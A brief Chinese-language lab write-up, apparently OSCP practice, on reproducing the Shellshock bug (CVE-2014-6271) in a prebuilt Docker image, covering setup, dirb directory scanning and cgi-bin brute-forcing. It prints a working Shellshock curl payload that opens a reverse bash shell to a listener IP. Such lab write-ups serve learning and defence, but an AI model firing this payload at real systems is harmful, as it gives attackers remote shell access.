0x00 前言

要是平时我肯定不会想打去复现这个漏洞的,但是由于需要学习shellshock漏洞的利用,所以这里可以进行一下复现

0x01 正文

这里直接使用别人弄好的docker,简单又方便

docker pull hmlio/vaas-cve-2014-6271

下载完成之后,开启docker

docker run -d -p 80:80 hmlio/vaas-cve-2014-6271



访问目标页面



这里还需要知道一个路劲,直接dirb



这里接着对cgi-bin进行一个爆破

最后拿到目标



执行payload:

curl -A “() { :; }; /bin/bash -i > /dev/tcp/192.168.25.165/2333 0<&1 2>&1” http://192.168.25.178/cgi-bin/stats

这里不使用msf因为oscp 规定msf只能使用一次来着(我隐约记得)

kali监听就行